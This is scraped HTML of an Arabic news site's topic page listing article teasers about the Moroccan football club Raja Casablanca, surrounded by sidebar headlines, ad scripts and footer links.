<a href='https://www.tunisiatoday.com/1160/081016-رجّة-أرضية-بقوّة-424-تضرب-دقاش-من-ولاية-توزر-التونسية'>رجّة أرضية بقوّة 4.24 تضرب دقاش من ولاية توزر التونسية</a>
<a href='https://www.tunisiatoday.com/1152/181735-سقوط-12-قتيلاً-وعدد-من-الجرحى-جراء-انفجار-استهدف-بوابة-مطار-عدن'>سقوط 12 قتيلاً وعدد من الجرحى جراء انفجار استهدف بوابة مطار عدن</a>
</div></div></div>
<div id="readmorebn">أخر الأخبار</div>
</div></div></div>




<div class="readmorefull">

<div id="flright">
<div id="readmorepakkam">
<div id="moretopicnewread-moreright">
<div class="safa">
<div class="plg_fa_karmany">
<span class="plg_fa_karmany_menos"><a title="zoom out" href="javascript:modify_size('articlepxfontsize',-1,'1')"></a></span><span class="plg_fa_karmany_igual"><a title="normal" href="javascript:modify_size('articlepxfontsize',0,'1')"></a></span><span class="plg_fa_karmany_mas"><a title="zoom in" href="javascript:modify_size('articlepxfontsize',1,'1')"></a></span></div>
</div>
<div class="moretopicbox"><h1><a> الرجاء البيضاوي </a><div class="moretopictriangle-down-right"></div></h1> </div>
<div class="plg_fa_karmany">


<div class="karmany_clearboth"></div>
</div>
<div id="articlepxfontsize1">

<div id="moretobo"><div class="items-rows"><h2><a href="https://www.tunisiatoday.com/c-1346/202430-رئيس-نادي-الرجاء-البيضاوي-يحفز-اللاعبين-قبل-لقاء-حسنية-أكادير" class="karups">  رئيس نادي الرجاء البيضاوي يحفز اللاعبين قبل لقاء حسنية أكادير</a></h2></div>
<div class="mima">
<a href="https://www.tunisiatoday.com/c-1346/202430-رئيس-نادي-الرجاء-البيضاوي-يحفز-اللاعبين-قبل-لقاء-حسنية-أكادير" >
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - رئيس نادي الرجاء البيضاوي يحفز اللاعبين قبل لقاء حسنية أكادير" class=""></a>
</div>
<h6 class="coringsuris">الرياض - محمد صبحي</h6>
<div class="mimass"> 

<a href="https://www.tunisiatoday.com/c-1346/202430-رئيس-نادي-الرجاء-البيضاوي-يحفز-اللاعبين-قبل-لقاء-حسنية-أكادير" >حرص جواد الزيات، رئيس نادي الرجاء البيضاوي، على عقد جلسة مع اللاعبين، قبل المواجهة المرتقبة أمام حسنية أكادير، لحساب دور المجموعات بكأس الكونفدرالية الأفريقية، من أجل تحفيز الفريق لتحسين وضعيته في البطولة القارية.

وشدد الزيات، خلال مقابلته مع اللاعبين، على ضرورة تحقيق الانتصار، من أجل مواصلة رحلة الدفاع عن اللقب القاري، وتجاوز كبوة البداية المتعثرة في دور المجموعات والتي كلفته...<span class="read_more">المزيد</span></a></div>
</div>
<div id="moretobo"><div class="items-rows"><h2><a href="https://www.tunisiatoday.com/c-1346/173858-الرجاء-يحلم-بـ-ريمونتادا-تاريخية-ضد-النجم-الساحلي" class="karups">  الرجاء يحلم بـ"ريمونتادا تاريخية" ضد النجم الساحلي</a></h2></div>
<div class="mima">
<a href="https://www.tunisiatoday.com/c-1346/173858-الرجاء-يحلم-بـ-ريمونتادا-تاريخية-ضد-النجم-الساحلي" >
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - الرجاء يحلم بـ&quot;ريمونتادا تاريخية&quot; ضد النجم الساحلي" class=""></a>
</div>
<h6 class="coringsuris">تونس – محمد القرنشاوى</h6>
<div class="mimass"> 

<a href="https://www.tunisiatoday.com/c-1346/173858-الرجاء-يحلم-بـ-ريمونتادا-تاريخية-ضد-النجم-الساحلي" >تبدو حظوظ النجم الساحلي التونسي في التأهل لنصف نهائي بطولة كأس زايد للأندية العربية الأبطال &quot;البطولة العربية&quot; هي الأوفر عندما يستضيف الرجاء البيضاوي المغربي في الرابعة عصر اليوم، الجمعة بالملعب الأولمبي في &quot;سوسة&quot; في &quot;إياب&quot; ربع النهائي.

وكانت مباراة الذهاب التي جمعت بين الفريقين فى المغرب انتهت بتفوق النجم الساحلي بهدفين دون مقابل. ويسعى النجم الساحلي لتجاوز آثار الهزيمة التي...<span class="read_more">المزيد</span></a></div>
</div>
<div id="moretobo"><div class="items-rows"><h2><a href="https://www.tunisiatoday.com/c-1346/151853-مابيدي-يغلق-الشائعات-ويؤكد-بقائه-مع-الرجاء" class="karups">  مابيدي يغلق الشائعات ويؤكد بقائه مع الرجاء</a></h2></div>
<div class="mima">
<a href="https://www.tunisiatoday.com/c-1346/151853-مابيدي-يغلق-الشائعات-ويؤكد-بقائه-مع-الرجاء" >
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مابيدي يغلق الشائعات ويؤكد بقائه مع الرجاء" class=""></a>
</div>
<h6 class="coringsuris">المغرب – محمد القرنشاوى</h6>
<div class="mimass"> 

<a href="https://www.tunisiatoday.com/c-1346/151853-مابيدي-يغلق-الشائعات-ويؤكد-بقائه-مع-الرجاء" >وضع ليما مابيدي، لاعب نادي الرجاء الرياضي البيضاوي لكرة القدم، حدا للشائعات التي ارتبطت برحيله عن الفريق خلال الانتقالات الشتوية الحالية. وكشف الدولي الكونغولي من خلال حسابه على موقع &rdquo;فيسبوك&ldquo; أنه لازال مستمرا مع الفريق إلى غاية نهاية عقده الذي سينتهي&nbsp; الموسم الحالي.

كما أكد اللاعب ليما مابيدي، الذي بات يشكل إضافة نوعية على مستوى وسط ميدان الرجاء البيضاوي، بأنه...<span class="read_more">المزيد</span></a></div>
</div>
<div id="moretobo"><div class="items-rows"><h2><a href="https://www.tunisiatoday.com/c-1346/173359-إيقاف-بدر-بانون-قائد-الرجاء-البيضاوي-6-مباريات" class="karups">  إيقاف بدر بانون قائد الرجاء البيضاوي 6 مباريات</a></h2></div>
<div class="mima">
<a href="https://www.tunisiatoday.com/c-1346/173359-إيقاف-بدر-بانون-قائد-الرجاء-البيضاوي-6-مباريات" >
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - إيقاف بدر بانون قائد الرجاء البيضاوي 6 مباريات" class=""></a>
</div>
<h6 class="coringsuris">المغرب – محمد القرنشاوى</h6>
<div class="mimass"> 

<a href="https://www.tunisiatoday.com/c-1346/173359-إيقاف-بدر-بانون-قائد-الرجاء-البيضاوي-6-مباريات" >عاقبت لجنة الانضباط في الاتحاد المغربي لكرة القدم، بدر بانون قائد الرجاء البيضاوي بالإيقاف 6 مباريات؛ بعد طرده أمام نهضة بركان في دوري المحترفين بداعي إهانة حكم اللقاء. وقالت اللجنة في بيان: &ldquo;تم توقيف بدر بانون لاعب الرجاء 6 مباريات مع تغريمه 20 ألف درهم؛ بعدما قام بعد طرده في مباراة نهضة بركان بشتم الحكم&rdquo;.

&ldquo;وبشأن نفس المباراة تم تغريم...<span class="read_more">المزيد</span></a></div>
</div>
<div id="moretobo"><div class="items-rows"><h2><a href="https://www.tunisiatoday.com/c-1346/173121-جاريدو-يعلن-رحيله-عن-نادي-الرجاء" class="karups">  جاريدو يعلن رحيله عن نادي الرجاء</a></h2></div>
<div class="mima">
<a href="https://www.tunisiatoday.com/c-1346/173121-جاريدو-يعلن-رحيله-عن-نادي-الرجاء" >
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - جاريدو يعلن رحيله عن نادي الرجاء" class=""></a>
</div>
<h6 class="coringsuris">المغرب – محمد القرنشاوى</h6>
<div class="mimass"> 

<a href="https://www.tunisiatoday.com/c-1346/173121-جاريدو-يعلن-رحيله-عن-نادي-الرجاء" >أكد الإسباني خوان كارلوس جاريدو، المدير الفني لنادي الرجاء البيضاوي المغربي على رغبته في العودة لإسبانيا بنهاية الموسم الجاري وإنهاء مهمته مع الرجاء. وقال جاريدو إن فترة عمله التدريبي في المغرب تصل إلى نهايتها هذا الموسم، قائلًا: &ldquo;أرغب في تدريب أحد الفريق بإقليم فالنسيا بإسبانيا بعد عامين من التجارب الاحترافية خارج بلادي&rdquo;.

وأضاف: &ldquo;الآن إذا كان عليّ أن أختار مكانًا...<span class="read_more">المزيد</span></a></div>
</div>
<div id="moretobo"><div class="items-rows"><h2><a href="https://www.tunisiatoday.com/c-1346/145946-5-من-صغار-الرجاء-ضمن-المنتخب-المغربي-لأقل-من-15-سنة" class="karups">  5 من صغار الرجاء ضمن المنتخب المغربي لأقل من 15 سنة</a></h2></div>
<div class="mima">
<a href="https://www.tunisiatoday.com/c-1346/145946-5-من-صغار-الرجاء-ضمن-المنتخب-المغربي-لأقل-من-15-سنة" >
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - 5 من صغار الرجاء ضمن المنتخب المغربي لأقل من 15 سنة" class=""></a>
</div>
<h6 class="coringsuris">الدار البيضاء ـ عبد الله العلوي</h6>
<div class="mimass"> 

<a href="https://www.tunisiatoday.com/c-1346/145946-5-من-صغار-الرجاء-ضمن-المنتخب-المغربي-لأقل-من-15-سنة" >استدعى الإتحاد المغربي لكرة القدم خمسة لاعبين من مدرسة فريق الرجاء البيضاوي من فئة أقل من 15 سنة للالتحاق بالمركز الوطني المعمورة في مدينة سلا، وذلك لدخول معسكر مغلق خلال الفترة ما بين 12 و17 من آب/أغسطس الجاري، ويتعلق الأمر بكل من: زكرياء أوبريم، أسامة الراوي، عدنان الكناوي، يوسف أوجدار، وريان مراجيد.

ويشار إلى أن مدرسة فريق الرجاء البيضاوي لكرة...<span class="read_more">المزيد</span></a></div>
</div>
<div id="moretobo"><div class="items-rows"><h2><a href="https://www.tunisiatoday.com/c-1346/075310-رئيس-الرجاء-يغري-لاعبيه-بالمكافآت-الاستثنائية-قبل-الديربي" class="karups">  رئيس الرجاء يغري لاعبيه بالمكافآت قبل الديربي</a></h2></div>
<div class="mima">
<a href="https://www.tunisiatoday.com/c-1346/075310-رئيس-الرجاء-يغري-لاعبيه-بالمكافآت-الاستثنائية-قبل-الديربي" >
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - رئيس الرجاء يغري لاعبيه بالمكافآت قبل الديربي" class=""></a>
</div>
<h6 class="coringsuris">الرباط ـ العرب اليوم</h6>
<div class="mimass"> 

<a href="https://www.tunisiatoday.com/c-1346/075310-رئيس-الرجاء-يغري-لاعبيه-بالمكافآت-الاستثنائية-قبل-الديربي" >وضع سعيد حسبان رئيس نادي الرجاء البيضاوي مكافآت استثنائية أمام لاعبي فريقه من أجل تحقيق الفوز في مباراة الديربي الأحد أمام غريمه الوداد.

وبلغت المكافآة التي سيحصل عليها لاعبو الرجاء 1500 دولار لكل لاعب وهي مكافأة تقل بكثير عما رصدته إدارة الوداد للاعبيها لتحقيق الانتصار وهي 4 آلاف دولار لكل لاعب.

وكان حسبان قد صرف مكافأة 4 مباريات بالدوري للاعبيه،...<span class="read_more">المزيد</span></a></div>
</div>
<div id="moretobo"><div class="items-rows"><h2><a href="https://www.tunisiatoday.com/c-1346/044709-الرجاء-يطالب-بتأجيل-ديربي-الدار-البيضاء-في-الدوري-المغربي" class="karups">  "الرجاء" يطالب بتأجيل ديربي الدار البيضاء</a></h2></div>
<div class="mima">
<a href="https://www.tunisiatoday.com/c-1346/044709-الرجاء-يطالب-بتأجيل-ديربي-الدار-البيضاء-في-الدوري-المغربي" >
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - &quot;الرجاء&quot; يطالب بتأجيل ديربي الدار البيضاء" class=""></a>
</div>
<h6 class="coringsuris">الرباط – العرب اليوم</h6>
<div class="mimass"> 

<a href="https://www.tunisiatoday.com/c-1346/044709-الرجاء-يطالب-بتأجيل-ديربي-الدار-البيضاء-في-الدوري-المغربي" >طالب نادي &quot;الرجاء&quot;، مساء الأربعاء، 9نوفمبرتشرين الثاني الجاري، لجنة المسابقات التابعة للاتحاد المغربي لكرة القدم، بتأجيل مباراة الديربي &quot;البيضاوي&quot; أمام &quot;الوداد&quot;، في الجولة العاشرة للدوري المحلي.

وأوضح النادي في بيان عبر موقعه على الإنترنت، أنه أرسل خطابًا للجنة، للاحتجاج على نقل المباراة إلى ملعب مولاي عبد الله في العاصمة الرباط، لوجود إصلاحات في ملعب محمد الخامس في مدينة الدار البيضاء....<span class="read_more">المزيد</span></a></div>
</div>
<div id="moretobo"><div class="items-rows"><h2><a href="https://www.tunisiatoday.com/c-1346/كادوم-يتمرد-على-الرجاء-المغربي-ويقاطع-التدريبات" class="karups">  كادوم يتمرد على الرجاء المغربي ويقاطع التدريبات</a></h2></div>
<div class="mima">
<a href="https://www.tunisiatoday.com/c-1346/كادوم-يتمرد-على-الرجاء-المغربي-ويقاطع-التدريبات" >
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - كادوم يتمرد على الرجاء المغربي ويقاطع التدريبات" class=""></a>
</div>
<h6 class="coringsuris">الرباط – العرب اليوم</h6>
<div class="mimass"> 

<a href="https://www.tunisiatoday.com/c-1346/كادوم-يتمرد-على-الرجاء-المغربي-ويقاطع-التدريبات" >عاد سفيان كادوم ليمارس هواية عدم انضباطه بناديه الرجاء البيضاوي، حيث قاطع مجددًا التدريبات دون مبرر.

وسبق لكادوم أن قاطع التدريبات في العديد من المناسبات، لكن إدارة الفريق البيضاوي غالبًا ما كانت تنذره، وعاد هذا الأسبوع ليفاجئ الجهاز الفني الذي يقوده المدرب رشيد الطوسي ويغيب عن التدريبات دون أن يخطر المسؤولين أو الجهاز الفني.

ويعود سبب غياب كادوم عن التدريبات...<span class="read_more">المزيد</span></a></div>
</div>
<div id="moretobo"><div class="items-rows"><h2><a href="https://www.tunisiatoday.com/c-1346/أنباء-عن-اقتراب-غاريدو-من-تدريب-الرجاء-المغربي" class="karups">  أنباء عن اقتراب غاريدو من تدريب الرجاء المغربي</a></h2></div>
<div class="mima">
<a href="https://www.tunisiatoday.com/c-1346/أنباء-عن-اقتراب-غاريدو-من-تدريب-الرجاء-المغربي" >
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - أنباء عن اقتراب غاريدو من تدريب الرجاء المغربي" class=""></a>
</div>
<h6 class="coringsuris">مراكش – العرب اليوم</h6>
<div class="mimass"> 

<a href="https://www.tunisiatoday.com/c-1346/أنباء-عن-اقتراب-غاريدو-من-تدريب-الرجاء-المغربي" >ترددت أنباء قوية عن تعاقد نادى الرجاء المغربى مع الإسبانى خوان كارلوس جاريدو المدير الفنى السابق للنادى الأهلى، لقيادة الفريق المغربى فى المرحلة المقبلة.

وتولى جاريدو تدريب الأهلى لكنه لم يحقق النتائج المرغوبة ليتم إقالته من تدريب الفريق الأهلاوي....<span class="read_more">المزيد</span></a></div>
</div>
<div id="moretobo"><div class="items-rows"><h2><a href="https://www.tunisiatoday.com/c-1346/الصالحي-يؤكد-جاهزيته-للمشاركة-مع-الرجاء-البيضاوي" class="karups">  الصالحي يؤكد جاهزيته للمشاركة مع الرجاء البيضاوي</a></h2></div>
<div class="mima">
<a href="https://www.tunisiatoday.com/c-1346/الصالحي-يؤكد-جاهزيته-للمشاركة-مع-الرجاء-البيضاوي" >
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - الصالحي يؤكد جاهزيته للمشاركة مع الرجاء البيضاوي" class=""></a>
</div>
<h6 class="coringsuris">الرباط - العرب اليوم</h6>
<div class="mimass"> 

<a href="https://www.tunisiatoday.com/c-1346/الصالحي-يؤكد-جاهزيته-للمشاركة-مع-الرجاء-البيضاوي" >قال ياسين الصالحي مهاجم الرجاء البيضاوي إن وضعه الصحي لا يدعو للقلق، مشيرا إلى أنه بات جاهزا للمشاركة في المباراة المقبلة أمام المغرب الفاسي بالدوري المغربي لكرة القدم.
وتابع في المؤتمر الصحفي الذي عقده: &quot;أنا في كامل جاهزيتي لكن الاختيار الأخير يبقى للمدرب رود كرول الذي له الحق في تحديد اللاعبين الذي سيشاركون في المباراة، كما أن غياب بعض اللاعبين...<span class="read_more">المزيد</span></a></div>
</div>
<div id="moretobo"><div class="items-rows"><h2><a href="https://www.tunisiatoday.com/c-1346/الرجاء-البيضاوي-يتوصل-ببطاقة-خروج-مؤقتة-لمابيدي" class="karups">  الرجاء البيضاوي يتوصل ببطاقة خروج مؤقتة لمابيدي</a></h2></div>
<div class="mima">
<a href="https://www.tunisiatoday.com/c-1346/الرجاء-البيضاوي-يتوصل-ببطاقة-خروج-مؤقتة-لمابيدي" >
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - الرجاء البيضاوي يتوصل ببطاقة خروج مؤقتة لمابيدي" class=""></a>
</div>
<h6 class="coringsuris">الرباط - العرب اليوم</h6>
<div class="mimass"> 

<a href="https://www.tunisiatoday.com/c-1346/الرجاء-البيضاوي-يتوصل-ببطاقة-خروج-مؤقتة-لمابيدي" >بات الكونجولي ليما مابيدي جاهزا للمشاركة مع الرجاء البيضاوي المغربي لكرة القدم، بعد أن توصلت إدارة الفريق ببطاقة خروج مؤقتة ترخص له حمل ألوان الرجاء في المباريات المقبلة.
وكان مجلس إدارة الفريق البيضاوي قد راسل الاتحاد الدولي لكرة القدم للترخيص لمابيدي بالمشاركة&nbsp; مؤقتا إلى حين البث النهائي في قضيته، وهو الطلب الذي قبله جهاز الفيفا خاصة بعد أن تأكد له...<span class="read_more">المزيد</span></a></div>
</div>
</div>


</div>

<div class="sportpageminepagination">
<ul data-ng-class="ulClass" data-ng-hide="Hide" class="sportpagination">
<li class="ng-scope active"> <a href="" class="ng-binding">1</a> </li><li class="ng-scope"><a href="https://www.tunisiatoday.com/c-1346-more/12">2</a></li><li title="Next Page" class="ng-scope"><a href="https://www.tunisiatoday.com/c-1346-more/12"><span class="ng-binding glyphicon glyphicon-chevron-left"></span></a></li></ul>
</div>
<div id="moretobo"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="7588673345"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div></div></div></div><div id="floleft" class="relatednews">
<div class="newread-mostreadzxc">
<div class="readmorerandombox"><h2><a>   آخر الأخبار   </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>

<div class="newread-threadsone">
<div class="newread-threadtext">

<p> 
GMT 12:27  2021  الخميس ,09 
كانون الأول / ديسمبر 
</p>

<a href="https://www.tunisiatoday.com/461/122721-مكياج-مبهر-وتسريحات-مميزة-للنجمات-في-افتتاح-مهرجان-البحر-الأحمر"> مكياج مبهر وتسريحات مميزة للنجمات في افتتاح مهرجان البحر الأحمر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/461/122721-مكياج-مبهر-وتسريحات-مميزة-للنجمات-في-افتتاح-مهرجان-البحر-الأحمر">
<img src="https://img.tunisiatoday.com/2021/12/small/lila-alwy.png"  alt=" تونس اليوم - مكياج مبهر وتسريحات مميزة للنجمات في افتتاح مهرجان البحر الأحمر" class="readmoreborder"></a></div>
</div>

<div class="newread-threadsone">
<div class="newread-threadtext">

<p> 
GMT 09:12  2021  الأحد ,12 
كانون الأول / ديسمبر 
</p>

<a href="https://www.tunisiatoday.com/459/091240-أجمل-الأماكن-السياحية-بمدينة-سيدي-بو-سعيد-في-تونس"> أجمل الأماكن السياحية بمدينة "سيدي بو سعيد" في تونس</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/459/091240-أجمل-الأماكن-السياحية-بمدينة-سيدي-بو-سعيد-في-تونس">
<img src="https://img.tunisiatoday.com/2021/06/small/tunisia2.jpg"  alt=" تونس اليوم - أجمل الأماكن السياحية بمدينة &quot;سيدي بو سعيد&quot; في تونس" class="readmoreborder"></a></div>
</div>

<div class="newread-threadsone">
<div class="newread-threadtext">

<p> 
GMT 20:22  2021  الإثنين ,06 
كانون الأول / ديسمبر 
</p>

<a href="https://www.tunisiatoday.com/458/202243-ديكورات-غرف-المعيشة-المودرن-في-2022"> ديكورات غرف المعيشة المودرن في 2022</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/458/202243-ديكورات-غرف-المعيشة-المودرن-في-2022">
<img src="https://img.tunisiatoday.com/2021/09/small/wood2.jpg"  alt=" تونس اليوم - ديكورات غرف المعيشة المودرن في 2022" class="readmoreborder"></a></div>
</div>

<div class="newread-threadsone">
<div class="newread-threadtext">

<p> 
GMT 09:51  2021  السبت ,11 
كانون الأول / ديسمبر 
</p>

<a href="https://www.tunisiatoday.com/451/095109-نجلاء-بودن-تؤكد-قيس-سعيد-تحرك-بعد-تعرض-البلاد-للتهديد-وقراراته-تؤسس"> نجلاء بودن تؤكد قيس سعيد تحرك بعد تعرض البلاد للتهديد وقراراته تؤسس ديمقراطية حقيقية</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/451/095109-نجلاء-بودن-تؤكد-قيس-سعيد-تحرك-بعد-تعرض-البلاد-للتهديد-وقراراته-تؤسس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg"  alt=" تونس اليوم - نجلاء بودن تؤكد قيس سعيد تحرك بعد تعرض البلاد للتهديد وقراراته تؤسس ديمقراطية حقيقية" class="readmoreborder"></a></div>
</div>

<div align="center">
<div align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>


<div class="newread-threadsone">
<div class="newread-threadtext">

<p> 
GMT 10:46  2021  السبت ,11 
كانون الأول / ديسمبر 
</p>

<a href="https://www.tunisiatoday.com/446/104657-أمين-عام-الاتحاد-الدولي-للصحفيين-يؤكد-الوضع-في-تونس-مقلق-للغاية-وغير"> أمين عام الاتحاد الدولي للصحفيين يؤكد الوضع في تونس ''مقلق للغاية'' وغير مقبول</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/446/104657-أمين-عام-الاتحاد-الدولي-للصحفيين-يؤكد-الوضع-في-تونس-مقلق-للغاية-وغير">
<img src="https://img.tunisiatoday.com/2021/04/small/windsor-castel4.jpg"  alt=" تونس اليوم - أمين عام الاتحاد الدولي للصحفيين يؤكد الوضع في تونس &#039;&#039;مقلق للغاية&#039;&#039; وغير مقبول" class="readmoreborder"></a></div>
</div>
</div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="5799103047"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="newread-mostreadzxc">
<div class="readmorerandombox"><h2><a>  أخبار ذات صلة   </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>

</div>

<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6741959135"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><!--<img alt="<//?php echo $this->common->altTag();?>"src="https://stat.tunisiatoday.com/images/301.jpg">--></div>
<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="newread-mostreadzxc">
<div class="readmorerandombox"><h2><a>  الأخبار الأكثر قراءة  </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>


<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 
GMT 09:12  2021  الأربعاء ,08 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/498/091228-غلق-مدرسة-ثانية-بعد-انتشار-وباء-كورونا-بالوسط-المدرسي-في-ولاية-جربة"> غلق مدرسة ثانية بعد انتشار وباء كورونا بالوسط المدرسي في ولاية جربة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/498/091228-غلق-مدرسة-ثانية-بعد-انتشار-وباء-كورونا-بالوسط-المدرسي-في-ولاية-جربة">
<img src="https://img.tunisiatoday.com/2021/08/small/morroco429.jpg"  alt=" تونس اليوم - غلق مدرسة ثانية بعد انتشار وباء كورونا بالوسط المدرسي في ولاية جربة" class="readmoreborder">
</a></div>
</div>


<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 
GMT 08:47  2021  الأحد ,05 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/445/084758-تعرّض-33-إمرأة-للاختناق-في-حمّام-اثر-تسرّب-للغاز-في-تونس"> تعرّض 33 إمرأة للاختناق في "حمّام" اثر تسرّب للغاز في تونس</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/445/084758-تعرّض-33-إمرأة-للاختناق-في-حمّام-اثر-تسرّب-للغاز-في-تونس">
<img src="https://img.tunisiatoday.com/2021/07/small/Ambulance00.jpg"  alt=" تونس اليوم - تعرّض 33 إمرأة للاختناق في &quot;حمّام&quot; اثر تسرّب للغاز في تونس" class="readmoreborder">
</a></div>
</div>


<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 
GMT 09:27  2021  الأحد ,12 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/499/092709-مدينة-الحمامات-التونسية-تحتضن-بطولة-العالم-للصيد-بالصنارة"> مدينة الحمامات التونسية تحتضن بطولة العالم للصيد بالصنارة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/499/092709-مدينة-الحمامات-التونسية-تحتضن-بطولة-العالم-للصيد-بالصنارة">
<img src="https://img.tunisiatoday.com/2021/09/small/gambia19.jpg"  alt=" تونس اليوم - مدينة الحمامات التونسية تحتضن بطولة العالم للصيد بالصنارة" class="readmoreborder">
</a></div>
</div>


<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 
GMT 10:27  2021  الأربعاء ,08 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/1035/102727-حقائق-شيقة-حول-الأبراج-وعلم-التنجيم"> حقائق شيقة حول الأبراج وعلم التنجيم</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1035/102727-حقائق-شيقة-حول-الأبراج-وعلم-التنجيم">
<img src="https://img.tunisiatoday.com/2021/04/small/arabstoday-Constellations2.jpg"  alt=" تونس اليوم - حقائق شيقة حول الأبراج وعلم التنجيم" class="readmoreborder">
</a></div>
</div>


<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 
GMT 18:08  2021  الثلاثاء ,07 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/724/180823-فولكس-فاغن-تكشف-عن-jetta-الاقتصادية-الجديدة-كليّا"> فولكس فاغن تكشف عن Jetta الاقتصادية الجديدة كليّا</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/724/180823-فولكس-فاغن-تكشف-عن-jetta-الاقتصادية-الجديدة-كليّا">
<img src="https://img.tunisiatoday.com/2021/05/small/arabstoday-Tesla944.jpg"  alt=" تونس اليوم - فولكس فاغن تكشف عن Jetta الاقتصادية الجديدة كليّا" class="readmoreborder">
</a></div>
</div>

</div>

<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6741959135"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

</div></div></div></div>
</div>
<div class="nommoc"> 
<div id="footerline">&nbsp;</div>
<div id="footercommon">
<div class="socialmacons">
<img src="https://stat.tunisiatoday.com/images/ftryi.jpg" alt="Tunisiatoday" width="200" height="38" border="0" usemap="#Map" />
 <map name="Map" id="Map">
  <area shape="circle" coords="22,18,15" target="_blank" rel="nofollow" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" />
<area shape="circle" coords="60,17,14" target="_blank" rel="nofollow" href="https://twitter.com/tunistodaynews" />
<area shape="circle" coords="100,18,14" target="_blank" rel="nofollow" href="https://plus.google.com/104565049588910356520"/>
<area shape="circle" coords="140,19,15" target="_blank" rel="nofollow" href="https://www.youtube.com/user/Tunisiatodaytv" />
<area shape="circle" coords="180,18,14" target="_blank" rel="publisher" href="https://www.tunisiatoday.com/rss"/>
</map>
</div>
</div>
<div id="pcpanel">
<div id="readmorepanel-wrapper">
<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/privacy-policy"><img src="https://stat.tunisiatoday.com/images/privacy.png" width="46" height="46"  alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/privacy-policy">  سياسة الخصوصية </a></div></div>



<div class="panelbox"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"><img src="https://stat.tunisiatoday.com/images/mobile.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"> موبايل&nbsp; </a></div></div>

